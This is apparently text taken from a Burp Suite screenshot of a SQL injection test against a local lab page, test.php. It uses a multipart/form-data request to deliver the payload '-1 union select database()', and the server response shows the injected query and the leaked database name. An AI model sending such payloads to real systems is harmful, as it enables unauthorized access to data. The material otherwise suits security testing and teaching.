 Go Cancel < > Target: http://192.168.80.133 ?
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--------957422852
Content-Length: 116
----------957422852
Content-Disposition: form-data; name="a"
-1 union select database()
----------957422852--
修改Content-Type
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Sep 2018 14:23:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 162
Content-Type: text/html
<h1>Input Value: -1 union select database()</h1><br><h1>SQL:
select sname from test where id=-1 union select
database()<br></h1><h1>SQL Injection Result: test<h1>